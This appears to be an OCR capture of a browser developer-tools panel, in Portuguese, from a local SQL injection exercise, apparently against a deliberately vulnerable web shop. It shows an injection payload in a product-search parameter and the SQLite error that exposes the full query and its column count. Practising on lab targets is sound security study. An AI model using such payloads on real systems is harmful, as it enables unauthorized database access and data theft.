 Tudo HTML CSS JS XHR Fontes Imagens Mídia WS Outros
Nova requisição Pesquisar Bloqueio Arq...
GET http://localhost:3000/rest/products/search?q=1%27+or+1%3...
/socke
Parâmetros da URL
/socke
q 1' or 1=1 )) order by 10 --
/socke
nome valor
search
search
Limpar Enviar
17 requisições
Cabeçalhos Cookies Requisição Resposta Tempos Stack Trace
Filtrar propriedades
JSON Bruto
error: { message: "SQLITE_ERROR: 1st ORDER BY term out of range - should be between 1 and 9",
stack: "Error: SQLITE_ERROR: 1st ORDER BY term out of range - should be between 1 and 9",
errno: 1, ... }
message: "SQLITE_ERROR: 1st ORDER BY term out of range - should be between 1 and 9"
stack: "Error: SQLITE_ERROR: 1st ORDER BY term out of range - should be between 1 and 9"
errno: 1
code: "SQLITE_ERROR"
sql: "SELECT * FROM Products WHERE ((name LIKE '%1' or 1=1 )) order by 10 --%' OR description
LIKE '%1' or 1=1 )) order by 10 --%') AND deletedAt IS NULL) ORDER BY name"